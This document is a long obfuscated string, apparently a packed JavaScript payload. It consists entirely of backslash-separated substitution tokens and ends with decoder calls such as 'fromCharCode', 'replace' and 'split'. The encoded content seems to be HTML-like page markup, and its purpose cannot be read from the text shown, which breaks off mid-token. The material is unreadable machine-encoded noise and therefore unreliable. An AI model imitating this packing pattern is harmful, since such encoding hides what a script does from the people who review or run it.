\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\x\\a\\e\\a\\y\\a\\b\\q\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\Y\\a\\e\\a\\x\\a\\e\\a\\O\\a\\l\\a\\i\\a\\m\\a\\i\\a\\b\\p\\a\\i\\a\\17\\a\\P\\a\\i\\a\\17\\a\\Z\\a\\i\\a\\17\\a\\W\\a\\i\\a\\O\\a\\b\\14\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\e\\a\\l\\a\\b\\k\\a\\N\\a\\i\\a\\y\\a\\b\\k\\a\\m\\a\\l\\a\\b\\g\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\10\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\y\\a\\b\\r\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\l\\a\\N\\a\\i\\a\\b\\w\\a\\y\\a\\b\\u\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\o\\a\\N\\a\\i\\a\\y\\a\\b\\s\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\v\\a\\N\\a\\i\\a\\c\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\O\\a\\c\\a\\k\\a\\e\\a\\O\\a\\l\\a\\e\\a\\B\\1h\\1g\\1h\\a\\j\\1h\\1g\\1h\\a\\H\\a\\T\\a\\n\\a\\w\\a\\p\\1h\\1g\\1h\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\Q\\a\\u\\a\\G\\a\\j\\a\\j\\a\\j\\a\\z\\a\\w\\a\\Q\\a\\j\\a\\j\\a\\j\\a\\j\\a\\M\\a\\n\\a\\u\\a\\H\\a\\H\\a\\j\\a\\j\\a\\o\\a\\J\\a\\p\\a\\G\\a\\W\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\L\\a\\o\\a\\o\\a\\z\\a\\j\\a\\L\\a\\13\\a\\J\\a\\M\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\M\\a\\F\\a\\J\\a\\p\\a\\o\\a\\J\\a\\p\\a\\j\\a\\z\\a\\u\\a\\p\\a\\u\\a\\j\\a\\13\\a\\G\\a\\n\\a\\j\\a\\H\\a\\G\\a\\M\\a\\j\\a\\w\\a\\L\\a\\j\\a\\j\\a\\15\\a\\G\\a\\o\\a\\L\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\j\\a\\p\\a\\w\\a\\p\\a\\n\\a\\o\\a\\j\\a\\13\\a\\b\\h\\a\\j\\a\\p\\a\\15\\a\\w\\a\\H\\a\\j\\a\\w\\a\\A\\a\\u\\a\\18\\a\\o\\a\\j\\a\\u\\a\\p\\a\\p\\a\\G\\a\\j\\a\\H\\a\\p\\a\\W\\a\\n\\a\\o\\a\\j\\a\\n\\a\\w\\a\\j\\a\\P\\a\\w\\a\\z\\a\\18\\a\\o\\a\\p\\a\\j\\a\\H\\a\\T\\a\\u\\a\\J\\a\\j\\a\\n\\a\\w\\a\\J\\a\\b\\h\\a\\j\\a\\o\\a\\u\\a\\M\\a\\15\\a\\j\\a\\n\\a\\o\\a\\J\\a\\18\\a\\p\\a\\15\\a\\j\\a\\15\\a\\p\\a\\A\\a\\n\\a\\j\\a\\w\\a\\A\\a\\18\\a\\j\\a\\G\\a\\o\\a\\T\\a\\n\\a\\u\\a\\M\\a\\o\\a\\j\\a\\j\\a\\o\\a\\n\\a\\H\\a\\o\\a\\j\\a\\z\\a\\u\\a\\p\\a\\o\\a\\j\\a\\13\\a\\n\\a\\j\\a\\z\\a\\o\\a\\L\\a\\u\\a\\13\\a\\n\\a\\p\\a\\j\\a\\18\\a\\o\\a\\p\\a\\b\\A\\a\\z\\a\\u\\a\\p\\a\\o\\a\\j\\a\\M\\a\\F\\a\\A\\a\\j\\a\\G\\a\\o\\a\\p\\a\\13\\a\\G\\a\\J\\a\\j\\a\\j\\a\\L\\a\\w\\a\\J\\a\\z\\a\\j\\a\\p\\a\\W\\a\\T\\a\\o\\a\\j\\a\\H\\a\\13\\a\\S\\a\\H\\a\\p\\a\\G\\a\\w\\a\\J\\a\\18\\a\\j\\a\\L\\a\\F\\a\\G\\a\\j\\a\\15\\a\\y\\a\\j\\a\\S\\a\\u\\a\\M\\a\\b\\h\\a\\18\\a\\G\\a\\F\\a\\13\\a\\J\\a\\z\\a\\j\\a\\b\\U\\a\\T\\a\\18\\a\\j\\a\\w\\a\\J\\a\\z\\a\\o\\a\\Z\\a\\b\\d\\a\\L\\a\\j\\a\\M\\a\\o\\a\\J\\a\\p\\a\\o\\a\\G\\a\\j\\a\\15\\a\\l\\a\\j\\a\\G\\a\\o\\a\\H\\a\\13\\a\\n\\a\\p\\a\\H\\a\\j\\a\\p\\a\\o\\a\\Z\\a\\p\\a\\j\\a\\p\\a\\15\\a\\13\\a\\A\\a\\S\\a\\j\\a\\P\\a\\P\\a\\P\\a\\j\\a\\w\\a\\J\\a\\j\\a\\15\\a\\p\\a\\p\\a\\T\\a\\j\\a\\18\\a\\o\\a\\p\\a\\j\\a\\H\\a\\w\\a\\19\\a\\o\\a\\j\\a\\w\\a\\A\\a\\T\\a\\F\\a\\G\\a\\p\\a\\u\\a\\J\\a\\p\\a\\j\\a\\H\\a\\13\\a\\M\\a\\M\\a\\o\\a\\H\\a\\H\\a\\j\\a\\b\\U\\a\\H\\a\\F\\a\\J\\a\\j\\a\\u\\a\\b\\U\\a\\u\\a\\Z\\a\\j\\a\\u\\a\\n\\a\\p\\a\\j\\a\\H\\a\\M\\a\\G\\a\\w\\a\\T\\a\\p\\a\\j\\a\\o\\a\\A\\a\\S\\a\\o\\a\\z\\a\\j\\a\\L\\a\\o\\a\\o\\a\\z\\a\\H\\a\\j\\a\\W\\a\\F\\a\\13\\a\\p\\a\\13\\a\\S\\a\\o\\a\\j\\a\\z\\a\\u\\a\\p\\a\\u\\a\\b\\10\\a\\W\\a\\T\\a\\o\\a\\j\\a\\b\\U\\a\\H\\a\\F\\a\\J\\a\\T\\a\\j\\a\\S\\a\\G\\a\\o\\a\\u\\a\\b\\h\\a\\j\\a\\z\\a\\u\\a\\W\\a\\j\\a\\W\\a\\o\\a\\u\\a\\G\\a\\j\\a\\H\\a\\c\\a\\D\\a\\X\\a\\X\\a\\j\\a\\u\\a\\13\\a\\p\\a\\15\\a\\F\\a\\G\\a\\j\\a\\b\\1a\\a\\u\\a\\p\\a\\15\\a\\j\\a\\A\\a\\F\\a\\J\\a\\p\\a\\15\\a\\j\\a\\H\\a\\o\\a\\p\\a\\b\\p\\a\\p\\a\\p\\a\\G\\a\\w\\a\\S\\a\\13\\a\\p\\a\\o\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\J\\a\\F\\a\\j\\a\\G\\a\\o\\a\\n\\a\\j\\a\\A\\a\\u\\a\\Z\\a\\j\\a\\u\\a\\n\\a\\p\\a\\o\\a\\G\\a\\J\\a\\u\\a\\p\\a\\o\\a\\j\\a\\G\\a\\o\\a\\n\\a\\u\\a\\p\\a\\o\\a\\z\\a\\j\\a\\b\\c\\a\\b\\10\\a\\b\\1a\\a\\b\\16\\a\\j\\a\\G\\a\\o\\a\\T\\a\\o\\a\\u\\a\\p\\a\\j\\a\\H\\a\\b\\m\\a\\l\\a\\j\\a\\M\\a\\F\\a\\Q\\a\\o\\a\\G\\a\\j\\a\\n\\a\\u\\a\\S\\a\\o\\a\\n\\a\\j\\a\\A\\a\\o\\a\\z\\a\\w\\a\\u\\a\\j\\a\\S\\a\\F\\a\\Z\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\A\\a\\b\\x\\a\\z\\a\\o\\a\\L\\a\\u\\a\\13\\a\\n\\a\\p\\a\\j\\a\\G\\a\\u\\a\\J\\a\\z\\a\\F\\a\\A\\a\\j\\a\\H\\a\\w\\a\\z\\a\\o\\a\\S\\a\\u\\a\\G\\a\\b\\A\\a\\p\\a\\u\\a\\S\\a\\H\\a\\j\\a\\u\\a\\n\\a\\n\\a\\j\\a\\F\\a\\T\\a\\p\\a\\j\\a\\A\\a\\o\\a\\p\\a\\u\\a\\j\\a\\A\\a\\u\\a\\p\\a\\M\\a\\15\\a\\j\\a\\u\\a\\Q\\a\\u\\a\\p\\a\\u\\a\\G\\a\\j\\a\\H\\a\\G\\a\\M\\a\\l\\a\\j\\a\\H\\a\\J\\a\\w\\a\\T\\a\\T\\a\\o\\a\\p\\a\\j\\a\\L\\a\\w\\a\\G\\a\\H\\a\\p\\a\\j\\a\\G\\a\\o\\a\\M\\a\\o\\a\\J\\a\\p\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\G\\a\\o\\a\\u\\a\\z\\a\\W\\a\\j\\a\\z\\a\\F\\a\\M\\a\\13\\a\\A\\a\\o\\a\\J\\a\\p\\a\\j\\a\\M\\a\\n\\a\\o\\a\\u\\a\\G\\a\\j\\a\\p\\a\\u\\a\\S\\a\\j\\a\\A\\a\\u\\a\\18\\a\\j\\a\\p\\a\\15\\a\\13\\a\\A\\a\\S\\a\\J\\a\\u\\a\\w\\a\\n\\a\\j\\a\\p\\a\\u\\a\\S\\a\\y\\a\\j\\a\\p\\a\\u\\a\\S\\a\\l\\a\\j\\a\\p\\a\\u\\a\\S\\a\\c\\a\\j\\a\\b\\e\\a\\b\\d\\a\\b\\A\\a\\b\\V\\a\\b\\1a\\a\\b\\p\\a\\b\\g\\a\\b\\14\\a\\j\\a\\G\\a\\o\\a\\j\\a\\L\\a\\n\\a\\F\\a\\F\\a\\G\\a\\j\\a\\T\\a\\u\\a\\G\\a\\H\\a\\o\\a\\b\\V\\a\\J\\a\\p\\a\\j\\a\\H\\a\\p\\a\\G\\a\\F\\a\\J\\a\\18\\a\\j\\a\\b\\1a\\a\\b\\d\\a\\b\\e\\a\\b\\10\\a\\b\\c\\a\\b\\A\\a\\b\\1b\\a\\b\\d\\a\\b\\k\\a\\b\\1a\\a\\b\\p\\a\\b\\10\\a\\j\\a\\15\\a\\o\\a\\u\\a\\z\\a\\o\\a\\G\\a\\j\\a\\T\\a\\13\\a\\S\\a\\n\\a\\w\\a\\H\\a\\15\\a\\o\\a\\z\\a\\j\\a\\p\\a\\15\\a\\13\\a\\A\\a\\S\\a\\13\\a\\G\\a\\n\\a\\j\\a\\G\\a\\o\\a\\A\\a\\F\\a\\Q\\a\\o\\a\\j\\a\\M\\a\\H\\a\\H\\a\\j\\a\\S\\a\\F\\a\\Z\\a\\j\\a\\u\\a\\13\\a\\p\\a\\15\\a\\F\\a\\G\\a\\b\\A\\a\\J\\a\\u\\a\\A\\a\\o\\a\\j\\a\\L\\a\\o\\a\\u\\a\\p\\a\\13\\a\\G\\a\\o\\a\\z\\a\\j\\a\\M\\a\\A\\a\\A\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\15\\a\\p\\a\\p\\a\\T\\a\\H\\a\\j\\a\\b\\16\\a\\w\\a\\J\\a\\b\\h\\a\\b\\16\\a\\w\\a\\H\\a\\p\\a\\c\\a\\c\\a\\X\\a\\j\\a\\M\\a\\A\\a\\A\\a\\j\\a\\p\\a\\u\\a\\S\\a\\H\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\j\\a\\M\\a\\13\\a\\H\\a\\p\\a\\F\\a\\A\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\15\\a\\D\\a\\j\\a\\G\\a\\u\\a\\J\\a\\z\\a\\F\\a\\A\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\P\\a\\G\\a\\u\\a\\T\\a\\j\\a\\H\\a\\w\\a\\z\\a\\o\\a\\S\\a\\u\\a\\G\\a\\j\\a\\A\\a\\o\\a\\J\\a\\13\\a\\j\\a\\P\\a\\w\\a\\J\\a\\z\\a\\F\\a\\P\\a\\j\\a\\o\\a\\u\\a\\H\\a\\o\\a\\j\\a\\X\\a\\H\\a\\j\\a\\p\\a\\G\\a\\u\\a\\J\\a\\H\\a\\w\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\P\\a\\w\\a\\z\\a\\p\\a\\15\\a\\j\\a\\P\\a\\G\\a\\u\\a\\T\\a\\T\\a\\o\\a\\G\\a\\j\\a\\S\\a\\n\\a\\F\\a\\M\\a\\b\\h\\a\\j\\a\\H\\a\\o\\a\\T\\a\\u\\a\\G\\a\\u\\a\\p\\a\\F\\a\\G\\a\\j\\a\\n\\a\\u\\a\\W\\a\\F\\a\\13\\a\\p\\a\\j\\a\\15\\a\\o\\a\\u\\a\\z\\a\\j\\a\\G\\a\\n\\a\\w\\a\\J\\a\\b\\h\\a\\j\\a\\p\\a\\15\\a\\j\\a\\T\\a\\G\\a\\o\\a\\Q\\a\\j\\a\\S\\a\\F\\a\\z\\a\\W\\a\\j\\a\\p\\a\\F\\a\\T\\a\\j\\a\\p\\a\\F\\a\\j\\a\\S\\a\\u\\a\\M\\a\\b\\h\\a\\j\\a\\z\\a\\w\\a\\H\\a\\T\\a\\n\\a\\u\\a\\W\\a\\j\\a\\w\\a\\J\\a\\z\\a\\o\\a\\Z\\a\\j\\a\\w\\a\\A\\a\\18\\a\\l\\a\\j\\a\\w\\a\\J\\a\\J\\a\\o\\a\\G\\a\\j\\a\\M\\a\\u\\a\\T\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\n\\a\\o\\a\\L\\a\\p\\a\\j\\a\\H\\a\\o\\a\\p\\a\\j\\a\\A\\a\\u\\a\\G\\a\\18\\a\\w\\a\\J\\a\\j\\a\\L\\a\\n\\a\\F\\a\\u\\a\\p\\a\\j\\a\\j\\a\\G\\a\\F\\a\\A\\a\\u\\a\\j\\a\\H\\a\\13\\a\\S\\a\\j\\a\\w\\a\\z\\a\\j\\a\\J\\a\\H\\a\\j\\a\\u\\a\\J\\a\\z\\a\\j\\a\\n\\a\\u\\a\\S\\a\\o\\a\\n\\a\\b\\f\\a\\u\\a\\18\\a\\o\\a\\j\\a\\H\\a\\M\\a\\G\\a\\F\\a\\n\\a\\n\\a\\b\\10\\a\\F\\a\\T\\a\\j\\a\\H\\a\\M\\a\\G\\a\\o\\a\\o\\a\\J\\a\\j\\a\\F\\a\\13\\a\\p\\a\\o\\a\\G\\a\\j\\a\\15\\a\\c\\a\\j\\a\\p\\a\\w\\a\\A\\a\\o\\a\\u\\a\\18\\a\\F\\a\\j\\a\\u\\a\\z\\a\\z\\a\\b\\b\\a\\n\\a\\u\\a\\H\\a\\H\\a\\j\\a\\H\\a\\p\\a\\u\\a\\G\\a\\p\\a\\j\\a\\M\\a\\F\\a\\A\\a\\A\\a\\o\\a\\J\\a\\p\\a\\H\\a\\j\\a\\G\\a\\w\\a\\18\\a\\15\\a\\p\\a\\j\\a\\A\\a\\u\\a\\w\\a\\J\\a\\j\\a\\L\\a\\o\\a\\u\\a\\p\\a\\j\\a\\H\\a\\o\\a\\M\\a\\j\\a\\c\\a\\X\\a\\D\\a\\X\\a\\T\\a\\Z\\a\\j\\a\\F\\a\\J\\a\\n\\a\\W\\a\\j\\a\\G\\a\\o\\a\\T\\a\\n\\a\\u\\a\\M\\a\\o\\a\\b\\10\\a\\o\\a\\Z\\a\\p\\a\\j\\a\\A\\a\\w\\a\\J\\a\\j\\a\\H\\a\\13\\a\\A\\a\\A\\a\\u\\a\\G\\a\\W\\a\\j\\a\\S\\a\\n\\a\\F\\a\\18\\a\\S\\a\\n\\a\\F\\a\\18\\a\\j\\a\\18\\a\\w\\a\\L\\a\\j\\a\\O\\a\\X\\a\\X\\a\\j\\a\\S\\a\\T\\a\\j\\a\\S\\a\\n\\a\\F\\a\\18\\a\\H\\a\\T\\a\\F\\a\\p\\a\\j\\a\\13\\a\\b\\b\\a\\b\\U\\a\\b\\s\\a\\18\\a\\b\\l\\a\\b\\1b\\a\\b\\V\\a\\15\\a\\b\\m\\a\\X\\a\\j\\a\\b\\l\\a\\13\\a\\b\\d\\a\\b\\16\\a\\J\\a\\j\\a\\A\\a\\b\\16\\a\\b\\m\\a\\b\\f\\a\\b\\V\\a\\j\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\Y\\a\\b\\r\\a\\H\\a\\j\\a\\b\\j\\a\\M\\a\\13\\a\\K\\a\\P\\a\\b\\i\\a\\S\\a\\Q\\a\\b\\m\\a\\K\\a\\X\\a\\15\\a\\b\\V\\a\\F\\a\\b\\t\\a\\y\\a\\G\\a\\b\\V\\a\\b\\A\\a\\H\\a\\b\\m\\a\\n\\a\\b\\16\\a\\b\\u\\a\\y\\a\\19\\a\\b\\h\\a\\b\\16\\a\\b\\s\\a\\X\\a\\c\\a\\b\\14\\a\\b\\p\\a\\j\\a\\H\\a\\17\\a\\17\\a\\j\\a\\T\\a\\J\\a\\18\\a\\j\\a\\u\\a\\Q\\a\\u\\a\\p\\a\\u\\a\\G\\a\\b\\k\\a\\F\\a\\13\\a\\J\\a\\z\\a\\j\\a\\n\\a\\H\\a\\j\\a\\P\\a\\w\\a\\z\\a\\j\\a\\P\\a\\G\\a\\T\\a\\j\\a\\p\\a\\w\\a\\p\\a\\13\\a\\n\\a\\F\\a\\j\\a\\H\\a\\w\\a\\A\\a\\T\\a\\n\\a\\W\\a\\b\\10\\a\\u\\a\\S\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\19\\a\\j\\a\\L\\a\\w\\a\\18\\a\\13\\a\\G\\a\\o\\a\\j\\a\\15\\a\\u\\a\\18\\a\\13\\a\\o\\a\\j\\a\\H\\a\\A\\a\\u\\a\\n\\a\\n\\a\\j\\a\\J\\a\\S\\a\\H\\a\\T\\a\\j\\a\\H\\a\\13\\a\\S\\a\\H\\a\\p\\a\\G\\a\\j\\a\\M\\a\\n\\a\\w\\a\\M\\a\\b\\h\\a\\j\\a\\18\\a\\o\\a\\p\\a\\b\\14\\a\\n\\a\\o\\a\\A\\a\\o\\a\\J\\a\\p\\a\\b\\R\\a\\W\\a\\b\\V\\a\\z\\a\\j\\a\\J\\a\\13\\a\\n\\a\\n\\a\\j\\a\\p\\a\\15\\a\\o\\a\\A\\a\\o\\a\\Z\\a\\T\\a\\F\\a\\H\\a\\o\\a\\j\\a\\z\\a\\F\\a\\L\\a\\F\\a\\n\\a\\n\\a\\F\\a\\P\\a\\j\\a\\w\\a\\J\\a\\n\\a\\w\\a\\J\\a\\o\\a\\j\\a\\J\\a\\u\\a\\A\\a\\o\\a\\j\\a\\L\\a\\F\\a\\J\\a\\p\\a\\j\\a\\w\\a\\J\\a\\15\\a\\o\\a\\G\\a\\w\\a\\p\\a\\j\\a\\M\\a\\F\\a\\n\\a\\F\\a\\G\\a\\j\\a\\D\\a\\D\\a\\D\\a\\j\\a\\Q\\a\\w\\a\\H\\a\\w\\a\\S\\a\\w\\a\\n\\a\\w\\a\\p\\a\\W\\a\\j\\a\\Q\\a\\w\\a\\H\\a\\w\\a\\S\\a\\n\\a\\o\\a\\j\\a\\F\\a\\T\\a\\u\\a\\M\\a\\w\\a\\p\\a\\W\\a\\j\\a\\j\\a\\w\\a\\J\\a\\J\\a\\o\\a\\G\\a\\b\\c\\a\\b\\10\\a\\b\\1a\\a\\b\\16\\a\\j\\a\\b\\10\\a\\15\\a\\o\\a\\A\\a\\o\\a\\n\\a\\w\\a\\S\\a\\H\\a\\j\\a\\A\\a\\F\\a\\13\\a\\H\\a\\o\\a\\o\\a\\Q\\a\\o\\a\\J\\a\\p\\a\\j\\a\\p\\a\\u\\a\\S\\a\\H\\a\\n\\a\\o\\a\\p\\a\\j\\a\\G\\a\\z\\a\\J\\a\\j\\a\\w\\a\\M\\a\\F\\a\\J\\a\\j\\a\\S\\a\\F\\a\\G\\a\\z\\a\\o\\a\\G\\a\\j\\a\\M\\a\\F\\a\\n\\a\\13\\a\\A\\a\\J\\a\\l\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\y\\a\\j\\a\\H\\a\\o\\a\\u\\a\\G\\a\\M\\a\\15\\a\\j\\a\\G\\a\\o\\a\\A\\a\\F\\a\\Q\\a\\o\\a\\b\\b\\a\\n\\a\\u\\a\\H\\a\\H\\a\\j\\a\\c\\a\\X\\a\\X\\a\\j\\a\\H\\a\\T\\a\\n\\a\\w\\a\\p\\a\\j\\a\\H\\a\\p\\a\\u\\a\\p\\a\\w\\a\\M\\a\\b\\A\\a\\T\\a\\u\\a\\18\\a\\o\\a\\j\\a\\G\\a\\o\\a\\M\\a\\o\\a\\J\\a\\p\\a\\M\\a\\F\\a\\A\\a\\A\\a\\o\\a\\J\\a\\p\\a\\H\\a\\j\\a\\L\\a\\u\\a\\n\\a\\H\\a\\o\\a\\j\\a\\M\\a\\A\\a\\A\\a\\P\\a\\w\\a\\z\\a\\18\\a\\o\\a\\p\\a\\j\\a\\b\\16\\a\\b\\p\\a\\b\\R\\a\\b\\14\\a\\b\\16\\a\\b\\A\\a\\b\\y\\a\\b\\14\\a\\b\\p\\a\\b\\k\\a\\b\\b\\a\\b\\c\\a\\b\\A\\a\\b\\e\\a\\b\\r\\a\\b\\1a\\a\\j\\a\\J\\a\\F\\a\\J\\a\\o\\a\\j\\a\\S\\a\\b\\A\\a\\G\\a\\M\\a\\j\\a\\15\\a\\w\\a\\z\\a\\o\\a\\b\\y\\a\\T\\a\\o\\a\\o\\a\\z\\a\\j\\a\\18\\a\\z\\a\\j\\a\\w\\a\\A\\a\\18\\a\\c\\a\\j\\a\\b\\t\\a\\X\\a\\X\\a\\j\\a\\S\\a\\n\\a\\u\\a\\J\\a\\b\\h\\a\\j\\a\\u\\a\\J\\a\\w\\a\\A\\a\\u\\a\\p\\a\\o\\a\\j\\a\\b\\U\\a\\b\\q\\a\\13\\a\\o\\a\\G\\a\\W\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\u\\a\\18\\a\\H\\a\\j\\a\\15\\a\\w\\a\\z\\a\\o\\a\\j\\a\\b\\16\\a\\u\\a\\S\\a\\o\\a\\n\\a\\j\\a\\L\\a\\u\\a\\z\\a\\o\\a\\b\\d\\a\\13\\a\\p\\a\\j\\a\\L\\a\\u\\a\\z\\a\\o\\a\\b\\V\\a\\J\\a\\j\\a\\n\\a\\F\\a\\u\\a\\z\\a\\j\\a\\S\\a\\w\\a\\J\\a\\z\\a\\j\\a\\b\\f\\a\\b\\d\\a\\b\\y\\a\\b\\10\\a\\b\\e\\a\\b\\p\\a\\b\\l\\a\\b\\A\\a\\b\\f\\a\\b\\k\\a\\b\\14\\a\\b\\l\\a\\b\\A\\a\\b\\10\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\j\\a\\l\\a\\X\\a\\X\\a\\j\\a\\S\\a\\c\\a\\D\\a\\j\\a\\G\\a\\F\\a\\13\\a\\J\\a\\z\\a\\o\\a\\z\\a\\j\\a\\u\\a\\Q\\a\\u\\a\\p\\a\\u\\a\\G\\a\\b\\V\\a\\A\\a\\u\\a\\18\\a\\o\\a\\j\\a\\b\\R\\a\\n\\a\\F\\a\\18\\a\\j\\a\\H\\a\\15\\a\\F\\a\\P\\a\\b\\y\\a\\T\\a\\o\\a\\o\\a\\z\\a\\j\\a\\G\\a\\u\\a\\J\\a\\z\\a\\F\\a\\A\\a\\T\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\L\\a\\u\\a\\z\\a\\o\\a\\j\\a\\H\\a\\M\\a\\G\\a\\F\\a\\n\\a\\n\\a\\j\\a\\L\\a\\Z\\a\\j\\a\\J\\a\\13\\a\\j\\a\\u\\a\\M\\a\\p\\a\\w\\a\\Q\\a\\o\\a\\j\\a\\15\\a\\b\\m\\a\\l\\a\\j\\a\\P\\a\\b\\m\\a\\l\\a\\j\\a\\G\\a\\o\\a\\M\\a\\o\\a\\J\\a\\p\\a\\T\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\b\\f\\a\\F\\a\\T\\a\\13\\a\\n\\a\\u\\a\\G\\a\\b\\f\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\b\\f\\a\\b\\d\\a\\b\\y\\a\\b\\10\\a\\b\\e\\a\\b\\p\\a\\b\\l\\a\\b\\A\\a\\b\\e\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\b\\A\\a\\b\\10\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\j\\a\\u\\a\\G\\a\\M\\a\\15\\a\\w\\a\\Q\\a\\o\\a\\j\\a\\17\\a\\X\\a\\X\\a\\j\\a\\15\\a\\o\\a\\w\\a\\18\\a\\15\\a\\p\\a\\j\\a\\y\\a\\17\\a\\X\\a\\j\\a\\u\\a\\p\\a\\p\\a\\u\\a\\M\\a\\15\\a\\A\\a\\o\\a\\J\\a\\p\\a\\j\\a\\F\\a\\n\\a\\z\\a\\o\\a\\G\\a\\j\\a\\P\\a\\o\\a\\S\\a\\b\\h\\a\\w\\a\\p\\a\\j\\a\\P\\a\\T\\a\\j\\a\\J\\a\\o\\a\\P\\a\\o\\a\\G\\a\\j\\a\\M\\a\\13\\a\\H\\a\\p\\a\\F\\a\\A\\a\\j\\a\\K\\a\\D\\a\\j\\a\\b\\A\\a\\j\\a\\c\\a\\O\\a\\X\\a\\j\\a\\H\\a\\o\\a\\M\\a\\p\\a\\w\\a\\F\\a\\J\\a\\H\\a\\j\\a\\L\\a\\F\\a\\F\\a\\p\\a\\o\\a\\G\\a\\j\\a\\15\\a\\b\\x\\a\\z\\a\\o\\a\\L\\a\\u\\a\\13\\a\\n\\a\\p\\a\\j\\a\\F\\a\\J\\a\\n\\a\\F\\a\\u\\a\\z\\a\\j\\a\\A\\a\\F\\a\\19\\a\\j\\a\\A\\a\\W\\a\\M\\a\\F\\a\\J\\a\\p\\a\\o\\a\\J\\a\\p\\a\\c\\a\\j\\a\\A\\a\\W\\a\\M\\a\\F\\a\\J\\a\\p\\a\\o\\a\\J\\a\\p\\a\\j\\a\\u\\a\\S\\a\\S\\a\\G\\a\\j\\a\\n\\a\\F\\a\\M\\a\\u\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\15\\a\\u\\a\\H\\a\\b\\y\\a\\13\\a\\S\\a\\j\\a\\J\\a\\u\\a\\Q\\a\\j\\a\\G\\a\\o\\a\\L\\a\\j\\a\\p\\a\\G\\a\\13\\a\\o\\a\\j\\a\\b\\R\\a\\n\\a\\F\\a\\18\\a\\18\\a\\o\\a\\G\\a\\j\\a\\b\\10\\a\\o\\a\\A\\a\\T\\a\\n\\a\\u\\a\\p\\a\\o\\a\\H\\a\\j\\a\\T\\a\\u\\a\\G\\a\\o\\a\\J\\a\\p\\a\\j\\a\\u\\a\\J\\a\\w\\a\\A\\a\\u\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\H\\a\\15\\a\\F\\a\\P\\a\\j\\a\\b\\b\\a\\b\\d\\a\\b\\1a\\a\\b\\1a\\a\\b\\14\\a\\b\\e\\a\\b\\10\\a\\b\\y\\a\\b\\A\\a\\b\\10\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\j\\a\\T\\a\\G\\a\\o\\a\\T\\a\\o\\a\\J\\a\\z\\a\\j\\a\\M\\a\\F\\a\\n\\a\\13\\a\\A\\a\\J\\a\\c\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\c\\a\\j\\a\\u\\a\\p\\a\\p\\a\\G\\a\\w\\a\\S\\a\\13\\a\\p\\a\\o\\a\\j\\a\\u\\a\\T\\a\\T\\a\\o\\a\\J\\a\\z\\a\\j\\a\\S\\a\\n\\a\\F\\a\\18\\a\\18\\a\\o\\a\\G\\a\\j\\a\\b\\10\\a\\15\\a\\o\\a\\A\\a\\o\\a\\b\\o\\a\\T\\a\\F\\a\\H\\a\\o\\a\\j\\a\\p\\a\\15\\a\\o\\a\\A\\a\\o\\a\\n\\a\\w\\a\\S\\a\\H\\a\\j\\a\\S\\a\\F\\a\\p\\a\\p\\a\\F\\a\\A\\a\\j\\a\\b\\u\\a\\o\\a\\S\\a\\j\\a\\b\\Y\\a\\o\\a\\H\\a\\w\\a\\18\\a\\J\\a\\j\\a\\b\\V\\a\\J\\a\\H\\a\\T\\a\\w\\a\\G\\a\\u\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\l\\1h\\1g\\1h\\1h\\1g\\1h\\a\\L\\a\\G\\a\\F\\a\\A\\a\\b\\b\\a\\15\\a\\u\\a\\G\\a\\b\\b\\a\\F\\a\\z\\a\\o\\1h\\1g\\1h\\a\\G\\a\\o\\a\\T\\a\\n\\a\\u\\a\\M\\a\\o\\1h\\1g\\1h\\a\\b\\G\\a\\P\\a\\t\\1h\\1g\\1h\\a\\b\\G\\a\\S\\1h\\1g\\1h\\a\\18\\1h\\1d\\1o\\b\\11\\1e\\b\\J\\1e\\b\\L\\1g\\b\\K\\1g\\b\\n\\1g\\b\\H\\1g\\b\\E\\1g\\b\\N\\1c\\1l\\b\\E\\1n\\b\\J\\1e\\b\\n\\1c\\1l\\b\\M\\1e\\b\\n\\1O\\b\\K\\1A\\b\\D\\1f\\Y\\1d\\1B\\b\\E\